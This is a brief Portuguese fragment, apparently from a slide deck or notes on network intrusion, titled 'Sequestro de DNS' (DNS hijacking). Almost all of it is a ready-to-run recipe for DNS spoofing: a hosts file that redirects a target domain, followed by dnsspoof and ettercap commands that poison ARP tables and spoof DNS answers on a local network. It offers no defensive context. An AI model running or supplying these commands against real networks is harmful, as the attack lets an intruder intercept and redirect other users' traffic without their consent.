 Invasão
Sequestro de DNS
# echo “127.0.0.1 *.alvo.com.br” > hosts.txt
# dnsspoof -i eth0 -f hosts.txt
# ettercap -Tq -M arp // // -P dns_spoof
(arquivo “/usr/share/ettercap/etter.dns”)
 